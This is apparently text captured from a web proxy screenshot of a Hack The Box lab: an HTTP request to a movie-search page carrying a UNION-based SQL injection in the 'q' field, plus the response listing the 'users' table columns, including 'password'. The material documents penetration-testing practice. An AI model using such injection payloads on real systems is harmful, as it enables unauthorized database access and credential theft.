 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=
10'+union+select+1,column_name,2,3,4,5+FROM+information_schema.columns+WHERE+table_name+%
3d+'users'+--
Response
Pretty Raw Hex Render \n
STREAMIO
Search for a movie:
Search
id 2 Watch
is_staff 2 Watch
password 2 Watch
username 2 Watch